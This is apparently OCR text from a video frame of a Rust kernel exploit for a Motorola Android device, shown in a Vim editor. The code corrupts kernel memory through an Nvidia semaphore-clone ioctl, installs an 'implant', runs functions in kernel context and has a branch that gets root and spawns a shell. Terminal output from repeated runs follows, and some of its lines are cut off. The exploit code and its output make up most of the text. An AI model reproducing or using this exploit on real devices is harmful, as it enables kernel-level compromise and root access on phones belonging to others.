 *1 *2 *3 *4 *5 *6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
212 clone_params.h_orig =
213 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 let kret = unsafe {
240 implant.run_as_kernel(snapshot_device)
241 };
242 print!("Kret {:#x} {}\n", kret, kret);
243
244 let mut data = vec![0u8; 800 * 1024 * 1024];
245 data.iter_mut().step_by(4096).for_each(|x| {
246 unsafe {
247 std::ptr::write_volatile(x, 0u8);
248 }
249 });
250
251 let kret = unsafe {
252 implant.run_as_kernel(snapshot_device)
253 };
254 print!("Kret {:#x} {}\n", kret, kret);
255
256 /*
257 // Get the registers from the trampoline snapshot location
258 let regs = unsafe {
259 *(implant.trampoline.trampoline[8..][..8 * 16]
260 .as_ptr() as *const [u32; 16])
261 };
262
"src/main.rs" 354L, 10670C written 247,49 69%
Kret 0x1d1000 1
pleb@gamey ~/an
Compiling thr
Finished re
thrower_strippe
Implant already
Kret 0x1d1000 1
pleb@gamey ~/an
Compiling thr
Finished re
thrower_strippe
Implant already
Kret 0x1d1000 1
pleb@gamey ~/an
Compiling thr
Finished re
thrower_strippe
Implant already
Kret 0x1d1000 1
pleb@gamey ~/an
Compiling thr
Finished release [optimized + debuginfo] target(s) in 0.57s
thrower_stripped: 1 file pushed. 1.3 MB/s (332840 bytes in 0.251s)
Implant already installed: true
Kret 0x1df000 1961984
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.61s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.370s)
Implant already installed: true
Kret 0x1e0000 1966080
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.59s
thrower_stripped: 1 file pushed. 0.8 MB/s (332840 bytes in 0.375s)
Implant already installed: true
Kret 0x21d000 2215936
Kret 0x21d000 2215936
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.61s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.368s)
Implant already installed: true
Kret 0x21d000 2215936
Kret 0x21d000 2215936
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.70s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.370s)
Implant already installed: true
Kret 0x217000 2191360